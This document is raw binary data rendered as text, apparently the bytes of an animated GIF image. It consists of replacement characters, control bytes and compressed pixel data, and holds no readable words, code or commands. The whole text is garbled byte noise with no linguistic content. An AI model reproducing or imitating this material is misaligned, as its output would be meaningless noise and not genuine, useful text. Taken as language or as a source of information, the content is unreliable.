ge5��QY�#��R���P�bҡ�d��'Y�\�<�<|���A�� �`�^���Eę"����Z���)�<���Z]�\{����i#�@�	s��$z��2��	��z�kg�j��A"#��ͳ��d�͂0��e8���J�<��s��y@Q0}X� ��`��C�
Dp©'	��Q��xh#m$c^Jԅ���`eL� dh!aAS���e0k�S �
h!k^��v脁� �{X�q&��*��,؂.��0x8�# !� � ,    d _  � �y ���������'����b�E�#,ZԴb��l�4<��	#F)/%B�(A���ϙ�f!��x�_�#�<�B�'!���iDW+i"THSB��aP�?f��4t��N�;�T��g�W�VC�t�J"t�wgT�j�h93��٬,��ڼ���O�g�D��ۡ5i2��I݃�N�5��D����Ł��\23���_�i+���"E��;�3��٥��eC�����O���g��D���϶��0�$����o�������v�`���B �P`�A�S�L3�d�x�ݵ�N��?U�&;��f��TN���I�I�l=aP7#!q�2����?��cNC����W�1t�?�d�D鹵�?;(����;��e�?/���L4A �u0��L-C#:�x�"��B����:�<�f&���Zji8B:�lP��J(��J���<,���?.�P�X�L�ύ9&(B��X�X�p�A�<%Q[�����4�A+�E����@ �m
��f�]A.���Hh����1���:h�M:R�n��o�HX@ ��(����x�36�y'j�j��@� ��mJ�� �aX	�(�x��G�k��v�,o�h3�Jq�v�oJ(:ӗ.���a�, D�2�ވ�w���}�|�oJ:B$��0<_³H�/b�A��CD�UPA&�*s���e�� 7Th�.���)�4�)������k�����X ���m	���<����&�A�LB������� MT�t���ę�T�B6q���.��n9C���'�l��r���#Q��dT֕ApO߾猯o%�9�7��;��,`&�n�������C����N:�آ�70f�З�P/ČQ1�p`�L�q��_�l����ql$�CH�������Ҁ��50� ��� `@��q����z�3�� G���u)y�PLu��h0y�0�t� ?� �ƀ7��oV��R⼃��g��7F"�'l
�%�!��Q���� 0������D_�;�T�"k|)�1cJ��Yc�IC����I�%��@7ؐ/��I]Ђ��u#��=���$+����J��E��F-~8� 
���=u8��o|��A��@��%,r%Bdi�!�1�� �F�R1]#*��A}̕�ld߰�+:6��@]�$�BX�M�4�a@� أy��(�Q$� Jh@��7:VsR%���&�� /y��殬A%oI�:���H��J;�l�	J~�PF�0H��P�l
����?#��_�d��B"˕�Þ��(�4�}I (/@�?��S�>a�A�5�ʢJiW9*QB�oŧE.�\,_):È#�@+� ��!���>W4�*��%�h��Z�0Ձ�������}���x%�A��@t$(`�\�4���b��l��pk����Y5��	�'��[	��җ�2�#�
9�
�l� (� \ x�j�g@_�I���$Ȇa@"Y�e+�4��ֻ�Sl��C%:��2a��6D�n���Mu@��O.��@:đN@�vKu8�@򄒜!(.Hk���>p]5��E�����PGdkp6e�Ry�\�P��qU��^�0�	m$GmQ�  `B	[�]�K� FГ,Q8K�J@{[=��%(�P�|��Ć����KR_���Ŕb�p�FX����j���4*Y̲:�&�)ϒ�)A��W{��C�� &l�F �A���($��9Ȃ��
O�`"F�&f��a�_Q�n5`��Tx�b�jd���Yx�^��'De"6HjQ��e,���t�0 �`���LfD7Di�EHjG�9M��Z'a�B���] )7(G��{���;[����g9n�����*��4�!���ZW�#��	HF�tSۖ�9Ǩ�7�Sؗ���EHu�W�~�!M��j� @<����1o&�GԢ��?���fR��AR��l�Ğ�o�"���	�(���Cty�)Y6`u=r<g�5
��c ��U�(���`�nH�� ;�A	J�	�u-�ib�Y�:L�m�:�#��ҭ�x�1�zR �@����E��u���멝�+��%���z���� <�����u0��S��b �Q�z�}����C���#��w�͞8�K��r����V����j7d�h�{VgB���^���	��$��=B���!�������K}��^A�C�1�~��g`c������~�S`�,8~�����e�P�z$��yw��N4�+�d͗U��kgM�	�#��$wsΕn:7}�sJ�lv0
b�o�.�":�}��`�Cc�� 2 g9F7'2�x�f$�kVg�@~bp�Y�V41E��~�(����,�f�� �Zt7|v�m�{�G��w�%�x�'\K%jd�wk'M��f�U)0u��J��Vm�w}�gg��p�VbH0������z-��84��s��1�$�%r�����r)!�0fF!���h 6 #�S����}AQwn���ezx/h-W�ǀ2�jJX\�X�x���P2<�S�P�Y�P�k��	Ygu��(�1�!���z3�m1CB6Q}��n�`O`XY�tY����(g�x��'�%�u�wd��
[�@YL5Ek�W.�j�׊.�k��L`2� �uAL�C_uiX��|2�x	�10/�R%.��W3�^a�p޷��P<M�#�S�W���u@� ���P��(�hu2  ��D1E�#��M�H��}�B!�Z��d��XȔ��z�@ߠ�(��yb�fpܑ�%ƕ#ጊԑ��d�+�7<uAaH[wsy�߰*�xL�Y�����T5���T~y�؀#A~�x2�� 5�d ��N��7xX�|�v�����<����.������(�P�6e�P�j)t�g�pz� }������
� Ȓ8���y�`�8%��jd�b0�0��ȘI�3���xh v0]ʰ?{)Y̳ِ�� ^��偩'�ވ��) ��@���)a	�	�i8Y�����h�B[7�������y@�� �3���L�Lp�-�a��� ��9?i��!)f���E�`���C �zL��,��8=�B4*`W:�.�`k�H��� ��SX�@wzgt��n���������A�p��Ta��EZy� e@�ɰ�LP��Iq���Т�u ��q^��N�A�	OR)���Xp��9�X����x�*2!�0^�W�� ,I��a���4�AX���C�f��f`yI�O� �^)����8�wn�2�N�+��f�X�ɔP]��XyL�#�s�@�KQ6�%���:^٨
� I�������	o� �+G�D��  {���JE�%ӊ%��y���GY��Hў���e��������̇m�L����痍�吵�9��P(�cG{�GF�*y-ZD����wz޹y%��(<k�	���O��N�	O� v7��s�0b�-�2��(�i)��8��:)�b�h�'�����/ԓ�	�#�1��|Y:2 ��*��{�v�t�qY����z�g�  D�H����� R��	=4A~�g��8#E���_W�����t�ԙ��\��&Ou�������l��xe
J`y��Y�y�Y~1��	POp�%Wg`4�����5 �{�1��XE~�n!���P�d�,p�����-G��  �A �	# �@�����^뵀Q)h��ǔ�����4���@��;0
� �EH�N�yP�7\�Y ��y"�1y2��\�	�Um���;���P�lJp���( ~���D�l,���
,@�)�UL�QŃ<�\� ��P�R���G<���U	�Z���#�����,�z�B�v�E���2�_ �xal�.a�.A�|<������B���z���`-���� :�<�``��՜4���2�)Qj;��	��������������<����Q������������� �=���@�O�ˢ !� � ,    d X  � �y�MĿ�2K��ٹ�/���#�D��4�J�/[B�C�L!�%j9�@Hm��m#s��?�1������o���o�W=&���	¦M�J�h$F	Vd�����{V<H��A���KW����!�ԨN�Ȕ#����	��0��뿅7:e�s¡f͠��+X�x�e�,��?e1vŨ�0B�6:Y����ͬx� ��$M">��H�0R���ٿ�R�}�o�X�+�d�X��T�O�����J��+�C���?�[M>3�A���M�L�~��J�,��7Fx��VH���y)C�hU�zǽw�	����FE�i�
gH $�N7u����[wV!�D�T�Rp�׃"��A���CSA��sg��AVm�<���bV ��\"U�����_�W�y#&�mT�N�0��?El �5�U�Ow��CH���� z�A\Dy� �ci��ji�fBqV�RHxiPG�|��P�~jY?�yJ&���Lj�aT[Hn2��H�Њ�	�CbB�҉P�#+R��8�Bg���?��3+F�bD��X�$줞j%a�����#R�VE{P	"�A5ٸ���0�?���TpD��pI 69N:���jBָ�{f�����k/C{�`B�%���.B��2�qJ�?cq�oy�jl�зt�|�#��n�|��=!a%�w�X��!M�񫌱ՀS�.m5��h`��h��VA��2�,�rl��{j���I��X�S���`�XD��M�q��lHU�#��"���*!��A���OXX0ҠLv,Ҭ�'�����+��f�����AB���ڰ/}��oB0	9\��0"�E-ct�?0PF'�B��۹�e���i��@NBW�����c����@��z�t�e��İw�-b�O���]ЀQ
KF[�����~����x�8���|�;ȔF ��$�#�\����|!����W�������{��g���L�q�'!�F����!!f�Cr��1@��A����h�5�²�«�K@fu>p\o���TI�HD�4�5�A@����]�L�Fp�)�I�8S4x����J6�HF���c>K�?�D=���z_D�Q��Ԡq^"�B�Z�DH�4)�B����E74��+&#\p{`R���lt㑒t^���!�h"q_u �=��$�.-�8�0��z*�H.[2��Xd�1���N� �V�D���Jw�GU�P	�#�T����t%��	��� ]!d��lF%��D�� "��O'�r��R;L(nF74ZO�⃐2���!KA�
�)#��&�)��0`��;$j��&Dr��cH�^��!!'G�3Ӄ�
K�y��� ,8�w`5^�ӟ�pA��L����+c�!4@�2��,��'��	U}�c\�������)
 j#�P����ATʅ
`n���)ёд�lKHL���雗���j dAJ��e�#���1I�v�8D�@7( �� T��a�A�R����e)=�Ei�#���f��br�`V��[��A�"��}�R�4w���b� �ݭ&� \���� ��!lUv�{ؑ `�YY����^�	��B`�';� �5$W�R�ҕ�!�+
���Q赒>L������i�8b;���	��� ]zf�	�,m1���"���i�+�����#��~�ސ ����^K�N������A  q@F�8��^��Qv��	�2BP@R��!Tf�8�qp���u/� �܂�!��K����fy�����ԑ'��U�/F���	:�ad0���E�X>Ȑь���M�tBnȂ@ ���3�/'$��8n�)��.c����*t�_��>�5o'Z\��7h@,n����b���Ab�e#�{��H�"�q ~��Cba�� ;V���7���� ��.u1愈!h�v�K�>#y�;Nȸ�2����v�� �B{$�F��p�c��'!��ADuG���n���fe'�O�t�k�N�#�{�M�~)\܃$��0�hhoH������ߐ��U!O��V����nAC�"���<��x�O��0n��t�:.��W�`���oX�S*;=�r0����<�)�Au��d�F.�72s�RI3`_�AjQvd�&	�Ј��ߗq�2|�3d�e^ZH�ُe�C|��\����E��|���餚�H�X ���_; ����H����#����/��L�^$�38�;dc�1~B:͂���I��@��u��˷�R\�_�|$)�z��|��	:-��Z��w^���I��|	�iD�~�!) =��Pk��g�vd�{{���  �)�w�!�c�p�^�ypx�?���a��)S�y��������(��0 �wN�e�w��w7h�`%���5� �'���u"�@���c�vw���%Q�v\�5P��ބ��w?˰:���@w��b(�!�� 0`D�� <xy���j�j�~Q3<�p�w�{�H��tby��gఊ!��`+H6�x���mx�, �Bu#1%� blf��!�������.��
�s����R��H @��4��U] d�k����}����r��w�{�Eu�x������/� ��Bf�7�����a��QcV��\�_�&T�v��Ɓ�����ԉ%i|�2��jp|1��̔v��v!$��j!�� �@�֥}].��2!�����vqA���T�	���Hq�I�?�-��c�/	��WAv@a�g�6鋾�yj!vl),��'.��a,'�m�1XC�� QY�[; ]tՆ]U\;6�`@� ְ����A�VC�ZF$�Rvj��.5V�w���X^�)f�0�f��h�@JЖv�e�EdvP\T&)p�;�C,��s�?7���%ox���v� �0*�@�!]�~�ia��_(gu�I	� \�	�,2���p�"��[�t!��)��W+�f��ڐ��
�Vl�`,WY�M���U�e��t"�Vqg�����1�fAyAaPb��	zv�M��dc!�"��&4��aB!�
��x�A~�Q�#�W��#�h5�/#`!�6�������k�4n�r:�tZ�v��Sp� !� � ,    d [  � =��E���gxC�Р�o��x3�;*\1�I��4I��Aph�P���2c�/f�s�\�2x&�A��8�"]ɇ&K��T�A��$f�&Cs"��Izp翞g�����C�Y.B��+¥W"�v���J2�1�����K� ϡ�F���qřt�j���I[�!��V2�?kU�2��_��"�T�y�{2̲����D�[��2�̿��9��3��%YT~�a3��!Dܰ��7�$�vh1�A+�H�xB�Kt�E�f���3;"�{q��XJ���!���T�A/-�?��w�`%BA�s�3QhP#�A�&_� A�O	%��;uHp�?�q�g�H�A`��H���?BȐ$5�P:���Q���J7"��y�X�Ypc���C�MQCN�yP�<���mPD�'���RT�4�?��%���z
���?@�cNL6QcN2䕛I��&&��ATIR�x:0��)hP�I8�r�aB+�6O�2�`%B�T����(*C`"�j�����S)y����T�g�^��q�Xe�`��H��A�$,Ih��[@�iC�liPA>�*)�Kҥ2�A�T@�?GTp/B�,����p��H��I%tkP+�D�H��Y����й�d�q�.��A�ʋ��0D<�v��d#�A˺�/�{nY�A�AP�A���rC�t�IA�����&�<��e˦?;���\u�A���K0��?eDL5���TW��L����c6�g#��
��s��0�V�{ĤB�=&s 8%�s�u�"�w��L�w��]�A�}��u1�� �]����^��&sC��X������4�� 4=zR��_夗���E��i�P/���?g���$I`�S�VʾW93���ucMڵ0��B$�Ƿ.%@��I�cH:��@�$t_�2�\�r��A��n � �3H�ր�ch`B���h!	Ь�R9�1$f����4�d���3��X���4 ����(�¤4�}7���" X#^	]e�-2��C�[r��0"$S���<��-mq ��C�u�Vc���g�7$	
\ p ���߰�����2	]��/e�x\�"G� ��Pb0��d�� z4�8�XGL�1x�<H�^���� ��7`�q /1A��� hD�`�L*e����Df�LZC4(,b��a����`�m0K�&B
Ӑ' �!P!���hK�݃��$	K�Q�GJH��1��:}r>�Ha�Y<i��	^��&4 ���$C3�~ِQ�a�<�98����<�'�=��� =
j`:�� hش�<ǖ҃h	�� �Ġx�xB���P����sAB��dÄM$�Ar	H�͓<�q�H"X��3b��?25�I���(J�U���5aja�s�S��UHD�:҃\t2P(T\@θ�51��w��Vo�5i6�G^M��?�@�APP���b�f�F*�!d��%ID����	5,2{ �XL,!gaG�֦
! ��'ۊ&D�d)�'���چ�C7��Œ����ID���v�+L�jQ�ڃTu��p�?{�&4A�Hȓ�@���A��[A"f�QBxQ46$��=�{���<�u�M�~�]3��.jq��V�>Ո)/f��S���(P����nNع�e����_3�|E��{ �  ��~�j�a�&a
V��|�"���74S�� ��@0K�˕;E2Pli�I��T�fȅ�X;��"q��R��z�	ep/BXP1�6Y�Hd ZA�c�$Ql���k,S΀\e�H��&�a$#�z���6���5dvݤ�� v(�)Mᐎ��Y@�-�[ �� �Ñ�[�orE�#�qCX�� ��(�mM"�b��1��8籺��1ȩ���'�� ��qp5k螙�I�(dp�r!�CwR���Z,{( H�c|�|�y�Y0����#Ə>a�����d�H��|h���LX��X&<y�#��2 j�ep-�����m4��e F�]������Av����`H.�P�Y��7�zq`�!�C��d� ��<��1����b�Ј|ڡ	1(xR"���$ܰ��KRS�|2��z8�������E8x
(A���3p��$�6	cE���R	�:���Z��A'&�r�op����O��91��%�g��R(�� ,H�A���Ԕ�C�L�	�|�$gF�K�Ik��[D��Irb�_*?����d,;��rJ�o$a��2�Q���hԐw�"J����T���2`a�z�ݤ�pi�XŇ�32(�H��:
fl'�m�X��u�$|���Sd2 ��#!��~,��D���C�a��s�����w��_���ʰ3���{#�^# Jo�S�`�P)F�0�0��(�J���f��]G�C����zЂ��T�VdO��4��Ȑ��q��qL��(�� yA���G7��҂��lM�Y����@��y�6zMp|�|��E	#N�� �C�Hd#�2P}$�sXe�u�q%1z��6xqQ�-R��|��f=�b�D�p|v�A��Z��w�A �@�(����i!�_1�o�TsHX0|x�f�v_{�b;�P�8-����a�э����v�r�_؈�O�5��ьn1��8���02�����	ep e�4�	���#�M@Q�@�������$!N �0����@E������Ђ �	;8�%�聐����!�#	�t�� �����  ��_~�VI07R�GJ��—��h� {#SN��`�P��Q��`��s5
v�s���h	��%Q�ťz0ؔ&Q	�t��Y#��\f �C��9��0X�%�qx��VV1��&]�R0`��X�fa�`h��%\����2`YP�T�P�HIqr�B�#a]2����Ѷ^�f��jwO  �P'�%@"*)i&�Cla��2H�� �d�	, ���f�e���;1k1.� �&qr��b�]#!��dyb��I�M�v��ng�^1p�b� �. ��� _�)���]@I1��|������PKv	L�K�M�<�:�9���n�z� D&�	ށ`]��"�H��!ZL�Y:�%V_x�I��#��f�	�\�S�� ��S_z��Ř��B�,��x�a�@�&��@*\����Ǌ�XQ�8ZY�zp��x�
��P�I!��)/q:�������ڪ%�
���:��Z��z�I����ګ������� !� � ,    d c  � ��+#Bm�"��__<�������U������d�tM2̦��I`g0��OĶ��J�z��Ɔ#46\�É�lu~t�ȕQ�=B���8����XM��9�=c����sS}6��Q�:.I:i���T�U�>�ȡW/��D��FA�Ls�
l���-��7b#G�	����nFWw��W 8��v�Ga�@�j��"Z��V�q��Q�Հ�pn���y��W�?AU�G��2�"
D�����j3�D:9�j�fŊ,/P&�̛aR�SC�-������|�T4���@cQsd�=��E�Q��!-�T6�,�%�`T�d���2�]єnf�EoD(�Z �S��WSN5tT���D�$�e�I6$D1*'Pz��X�]_n O+�&�5%9)�t��󏜬]W��dlsY��g^zfB�A@p�h���fC�A	II(��?��?�h�M�Jh�����!CЕT�l��@v���Um��$^3hy�Ϡ���A	T%ڐK�B���jIqZ'¦m�'~��k���S�?@��B	(n2dC��Vb�<�N� |Z@�c����ҷƚT.��Щ]5d�u�@��[��ٚġ�2Z��24�?�^\�J�����ko�������l��櫯bcPI{�&C 3��"�CNC?S��ߵ1�fV0�?]�#ä6Q*�5Cݒ1C�ē��[�D\�їO�3�kC�MChj�A�N3$A�Ze�P-X|�E�ID�T=�JoF���� ��w-�t�E�u�Ų��8�?��p�AgD���t����g�Ӓrھ6|ZݽN�P�ɽ��wC�O�]�VM>Pj#ܶ���S�fB`;�ľ��@%�C���� �?,(/�T�@ �=�N/�%��	�Q P�;�	�Jِh�P�_�L#��AE	�� }D�����ޏ�!�D�Y TRU4ʜ�Gਏ��6���"���4H���j>+I6������(aF�%� �g��[2���2�dWF���q�2DXw��i"�1I �a����$�C7#�@�5>�@"��_IXX��� �^+|(��paG>J���GF3u��Y�@����1#\�G�4�1����D���q�cd���I�$Œh� MrG��[W�
.���qd�o�G��GqQ�&�ῒ���S�I�D��1�B���L�5$U��~�����?@7�vB�E��bZA��QM_ G�ԑ�����6�g�'��#�f3��1tc/,%�d�"$�')S�%�S��fC∂l�T�4�n`��3�B1(t ��M����;ِ{�R7� M)�c05��4�%(�<�q�n`ɖ���Sa)THB5�ɴ!�Ė����X#�LTT��W�G%y�RM�K
��̖Y�!�c� 1�A�� A���(�*M�Ҕv�-(`�K2�2��M��v ��oYU���p��h��C��`!5G�T�5$)�y�D" � Bٵ  E�jf�jK���ġ)K�Q���9@а�� ����]Z����	� ��z�8q��ͦ@�� �� B�gC��Q�Ɖ4�.Cp���v؈e$+�Q���0	RX�BD	���xU�L��x��`���h)D ��W2��+���A��ё��AU"��f$|��H���8�֗�5*M���:6#0�n���_��T/X�˒0A%n�^�\��T Ư���&"��T�`D���� �\C�A�x���߆�(��8�PI�B"$E���t��o������Z�D���8�<��.1
�R�f$��Ds��*;�����e��.� O��?����B$M���a��$!� ���g����~1�8�.�w#�]m�]�ʊAh�[�����*"I��@5!|�K��� 5�Lh�m�#Y 1��?�k'~���8M�3��1�s0��s�yG�_����p��4T���!M�A�#=達r�4D�p ,t�!��6��_P�w��$CJ���g�*I<�q���������ڄ`�zM��Ԋ{��4QE(� RA��f�J���?3�{��'J<܌�;�J�J	�^[���!I�̃eD;�"�Έ:��U�P��Q���CY���3rX�C��
�! ���������6�4p�7$Y�K�H�<���D�yC���!�Q,@���4����"`	�C\�f�/$�;ś��0�T��˸!r�,�׫�8״��Wq�i���Tt͐b��o��ܣv(3��z3��!2W.�@�j�k9��-M[kېx*�dk|E߇��]�J�\�5�*A-G�v�W�t	@S#�d�u�S�`�-ʰ�`=�}�|�#�u�z����gfd��pHP����enAj恟A���KW�*�*�&�b&�MeV��f��AS8laia�=6��*�'~�(��˗=Ce��PkM�+���X�6n�Ç>E^�u (�����.��W,q�wqz2���(b���Ct �gd
�Xs�� ~(hR�n&�hm4���ː�0�( �{�|��+Q�!C�J6��Vc({���"�'�0�4�	o�He��(t"5c&�(!�k���D��P�� � �|��  ���NfJ��@�xEs�S�Z��tHv�p�a��R�ԏR7�h���%P�*�a'����/0[i�r7Qۂ�� ��T:���4f`�>Ձqv���ьf�U�&$uz��GR&5�e�UWuUG�(R%H��*��+��јM�f=�-%G`4��f��H�0*��*��z1�^�fU�)���GY( [&c�x����c��G)�p0j�-I�WZ�!���d���&:3��wO�j`A��LL��S1���{(��WN�]M@/��tg@ ���/�Ju��LL�~!ՎH��ڐ w��ol�WU���_ c��f����	]�'&U.� 0�Xf�2(�!*a��L���+p	�aT��a	**�`��Ӗ�7�.���"0�����*+�J��� ��)�dJpv�y�1�����&1�\0���#�	q�	���f�r��Ԑ�@d�Ip�O	�Z�p�0�@^(@^f��P�P�b>5���l��2PJ�� Ys��`G ���
���}�4�M�dh�/������ Y#�d@�f��`���q�� f'w����p	��tN�R��F�����B B��Z�᧼ mO�&�������ʬ(�
4�q��� �rDP��@m� � �ZF��� � ���z	K�m�� 8dC�F�q��D@6�^�
$Y�h��J1�P
�� �@��Ep2�F�F@W�"�D h�	�Z!��D@�4pk�� �������~���p	Eв-� ����[p�p�`��~���P~ g�䪵[K� \��P0�dK��:��pUp���n+��t�!kq��
�#�� -kP��
F���j����@˵E<� 8ܠ @���`k��jP6P�[`�U0���!k�!�n!��*�m��%Py� �0� b+�@;	{K/�#K/�qP�;B���+�[� �?z` �����+�`�۽�;���� UPq���6оq�찺0����U@�!�f;�%�����!K�z���$+� �� ���` <l��;����k�R�R`p� ��z�'L�FP�н�@��������",q�M��˿� �MP��P�о"�ó����R,�90�l��,mP���@� l�k/lRн�������s,���K�m�� 	|	60��[����a���K�0��������œ��9p�l��`�L�U��`�0*��;{�	�e�z��k q��m�{�>�ƫk皩���p�t���s|�k�0F�9 ���������������,��ʞ� ��		���m@�	�j�h�ʉ��l`�M�ʑ �0e��M0Ѐ<�Â���K��������F`�`�m`��9���U���ў ���K��R��5]�������˳��R@��J��-����w��N��R˅��Sm�6����(M�]M�M�P�3�Ւl�K0��������ō|�9�����ՆP�؂���<P�*��W?`�=�<�.��u}ـ]׀�s<�<��K��*�FP�g������`$\m�L������PF�$��v,���=��܇	���m�2�:��ڙ�d���*ۙ:�%��ǜ����d��=�X*��{��,Љ  ��-����=����-��}�����K�e@�^���\��J��|����|<�>��-���n�|� !� � ,    d d  � �Hp 4hPJ�6Mڐi�"�f�/�0k�0@6n��II@�%KVk�dƆ�D)��L�,,És�e�~
����5A��pa�iN��q�	alD�ܨ�$H�@��I� ϼF��F�M�8u��)4(Q�=�&��oS���N��b���z�*R�ד
�u�-"dh�	f�7s��;wh�e���K�i_���6x0U���d�U�c �B%�ΐ6~���#p��Ka�L�ݙI�h���^K�� ÆP��f�pv?Ą)��j�ſC$�B@�._�$! b�^c`A�0=dR�O����]E}�WwL�'�S�E��El�QW���H�$�j 	�D;_��I;c��0��5�u��UQ��ZANI̈́R=d�z�]5V해�Fl@�~�(s"�dt��CH�<�D�NA-��vv��4C6��CA�QV�YUч|�� ~�P�D�d���6^&���v=ᔦ�F�� ��ŶP4NIU!�"YTXVy��	��p���̠I|�BpPq�x`�E*TO����!�PB}=���q*Ց���U���'���H��� �p���h#e�J#i�uښ�
��RP#А��fam�Au�`A�Y��E��j�h�e("j���2"|������1���ͥ@�ۗ��A�l�6EIfh�N�Ğf���3"��4�B<I�D'�
� �b�%/A�����6g��b�b���!s���h��7�<�p�]$��9�:l���5��L�Ѳ��ɵER�Un"�jf�C
\��2�p���mw��],�� �=lm��k�.�)m��;��^C��V%�@;�1y
	$N��$�F
��41&0�����=��T��:Ts�K�ʳ�a���ʕH�0�Y��B
# �E\h�$�A�.��vQ�|���@��!I�Y�R���,�e�6���D  b� }Y���~��a0��0�!���`� ʙ*%���o^p����	_��ھ(�L#���Q0��;H�2��N4f ��!St���A
�c aeX8]��!"�:_6�id`�S�� �9 o���%� ��­B��2c%�b(@���R"K��z0��_�zJq�=�D���zBEAb��;H"�J�sI��0LA�e"�[�K��F �L�|mx���qv��c1#;M�C�1��t"���a K�5�0%��)�ț�%��T��*@�)$6��]��Ob�����S���8>�A�C���X6{�nz�~��-�qB-�K4_�#S#�u�%!j����)�D�* c�:DP�vP�D�$�r��}��8���>����DR8\�*��$) 
PR/�Sc�Y̨���lxC������@����H/��6pڌ=��a��z0��2�y�IaG�*�BUH�����`kU�jF�,�O�V���X	Ў�� K�0D���2�Ҙ�<�1�D��(�� V+/vB�G<<ac��N$�9�N9�N�bEBd�@�
�U��h�q�����^�(*!�ʠ��L�kk_��؋u���C����x|���$tU����q'KV�
��=@��6f��w �d������kwW��*06FZ�Ca���Nx�3�a1��	�5�}�J �̀8�B�B��*��uU�TCA�q�
2LFH ���`����t��0X���Ȃ��d�젠|�
�A�Ë+u��f�����k�c�|W!|��B�e'�A���@�n�k��/�'+(�C� tc�cB���\�(�Yۃu� 
��%��Jd5��
��]H� �
K�)�w�s8�Dب�q�<ً)��P".{Ye`#K�G�l�aA�ˌvPkg0�.��F6����b;]� �hGiK{�3�p�mt5�Q>.�ǊeP���6��%0C�p�@�,Zt(5������J��@�n���֦�����}!�]���<V���Pû��ag���H�3��k-׵���-��}���
���gN����(�u��4��xY��vTC�؆3F���j�.y�1�d���ʺE�:1��桘C�q���=!@^���v�!�8�޽�g����N���,���@F0��ao��&������+@f<�C!�?~6�VM�fH|�䮸��Qf(���p�ޏ�G�~!�(90�A�dp���F�h+�b�>��>�1w�u,(���:�������^��w�b}	X��Kn�������}���
遬F��O�w�<�_gH��3��l�}�$��љ��u���9Q'{�e{�xtE�[�'=��]f&��Zp�3�S��U�p1�Ge �ɵ�`<E&g;�۷kc��w��WT�G
@�`��@e740s��l���Rr|zWj�6,Un!�j�V��԰�s`�^�C��Y�.+�� �&&Z0  c8���P GpP]040 0``0P�t}o@�a��y�wWqG ��U�04���>_���yPu+ao�u�5e���X�؉� ��YHuB'�r3@`��v��Xՠ��gP&�j����CJ�>��-�w\hu�hb�x�]hu�x��0P�P�
�0��Ӹ������dπ�G�'�հ�����:]���<-�� �!���P��d�E� ��@���x��8����ȍ:qD�(��y��y�'�T6V�g��X  1@Q���}�G)7)�u��s%f�TT�h���Hy���x���i�`��U��q���hͷg��ű1���x���EUW�؏s���7:��9Q�84����:��(C9��R�X��8Y���9]@, �pd_ `,YT���Ɉ��8�:��;ٓ�h��H�Ԙ�(��t�p�X���yp���j��b��(`Ui�U��YT������I�4y��P�=�`jGo�0�y��Wn�wq�6ސ��}~d�(��ٚ��b���(�A7	�������� ��p��0���E�R��ʹ����8�H,p}_�ڷ V�V�z�)����d9���H�h�@1cj���_�Fف jkӁ��q��I�-K�3֙r�0���@4�@S8z�/�?q>ڠ��	�r�I3@\�n��q¹�j��Iz�)��Pz� ��(y��%�U�ONh��bdZV����9D�N=��n_Ť����8�w*qJX����]�^\�0߶O�@�hen��\�����;� j�㠊�I��n�t"��
�\��ցhut�(��Z����\�f��V��R�Fk�v��t��&V���5������#jS�v���n#��Zj���O�g���s��Y�h�U����%]�nI:���nh�è����n"x1Fw1�x�6utK�ӗ}N�X��njh,�n�JkG����5��מ_�n̠�\�q����
�t VbJ����1������[��}�6�q�vn�D�j������f�<o�n�FSah��H�Hkk6o�[) `@`����f��z��g�{nG׬�'�\rG�!'r!��LZ%�Dt��̉�����I���dmpyI��0���`�O�J��J
������S���f���h"*����";��z�/���e �] ��0���`K�Ẹ�o"��85rL�C�j�VnɅm��t���'��Ccx �(pSgv�������Uƙ�Jڡjr�;�����@���P��+�#����h���vA,��;�k� U<���J�V��m��=�tI0��P���w��N�q蛾苎�ʴz��1�����;������I���Kǳhr�����4\Ê
�� ھ�g�"��	�;� RB����;s� ��Қ�C��Rܿ��4��t��X���z�8���Jz�
��P'� ��G~���0��,�D��;&����mwWjN��������0�4�t�\ �L|��cn�؁#*�j0�,�yŹ�Ipw<�j� v�S0p 0`J�{�A�d�'�z5|ǫ��X��������zY_{Y뺮����g�I��wh�MY`~�J�p �H�Q�J��/PM��N0}���L�ć7�ׯ�'˳L��:X밅����n��JWw�������1��0���\�М^u,����+��,��Pg7��έ����а+��Zw�z���y�J�t���1�Jq�Ѽ[�\��'=�ռ�ᚮ!�f�5�i�+�f�"��}� ���GIdv1��Vw  �-`0�؄GӼS��>�tJ:U�o0_�G
UM�`�-�U�
���c]b�d���<�zw������T�@�]1PH��L�Ի�[:�M�Z�P��G�S4�՗��@����N�	M��NPیƂ�P���E�Sl�����
5؅m��>`�		���홮@�nGg	�	&�ۙ�ƚ}��A(`�1���p��Q�	"=9��>�����;#���zY�)��m�dp�g�<�=W����&\���4�Y0�f`̢�����o��P;���ܾc�f�������ݵ͸��SEsY�ڪd��Y�D���%�A�D������P�w�H��K���;�P4�l��	`��:�놡+��[����Y1��)��Y���-ҝ]�q��Ƭ���,�wX�`�	n�PD�}�G�D+^ۘ�0ν!G�S�K�\���*�I�>�0�=�AR�+0�ʭ��J˜���Rb�QN���ƀ4�f�������+o�v���Sd@����
���ȳ�n_�G�$�,���rn��d��P�*��C<��s6�bg��qtj����t�S_L��Ie�1I�SY��uMԭt���YM����dx����Cg�k4��n׮3�%ڠ�>����>��j��"�Ip	�Ԛ���~b���b0�Pm�����rx�0 Dm,�	/�#��#��F�#   p	�����	��$_9����,���� �/�q� �p���;��P	� �����2`� E`1�R/�_�!��R����������4�O�O����@E���	��uo�vO	8��|O	}��� 0�F ;_	8P	�_	��?�����WoR�OpEPGpO�0	D0�D�]�� ��	F ���p�
i ����������O	��O@�_����_	i���_��O�������� ��� ��������� E�B�����  pNO�E�~��F`����[��[�l!X��-)D����C��L����+%@Qx�B"q�x��7����ǎDJh�@%�Ev��������
e`�!H�
�B��ӦO"�X"�N{�R�����+."]� �J�"U����`�'#6,*���`�i�Ց��y����aĉ��r��c�j�!ŕ��j�8�"塑Eq���GR��Kj5�m����Kc���IE����Jlx̻��ߑ~�� �q�ƕ'gNœ���	��������g�J�2��$���@��>^]ņ�l�n�R��]x$�^�.v��$O�b��Xp�P�	@� ߳A
l�@=��
����*�(��hc� ��El��>�H,��($@��{�3m0�Cl�A
�t�9P�*��<�C#0� Cڈ#J#<	D� ��rM6�4� ��,"�!�;#1b�K�T�O��L��҈&M�T��b�/�(Ć/'�G
 E0�@��-�L!�І6�$�9� �S+�4�	�4`	O,��N���A'�Փ% ���?b�� H($a�`ր�@3� <� �8��4���@��� ��!TJ�u��Zm�����Y_�c���$��_E
avI3�4�8"�t	k	 �����G#0b�	t��ad8a�~�i�]X�#�d�@,��l8!�A�]`� ͈t� ����h�3���@�u�gt��^��!9$^�P@���'���0��6
��@�&��'��#�y�@$��� ��l��&-p������@q��V��6`n�% ^"���Ɯh@f�%�&:)��⇷�����>���O9o�sH�v��1�WR� �������A
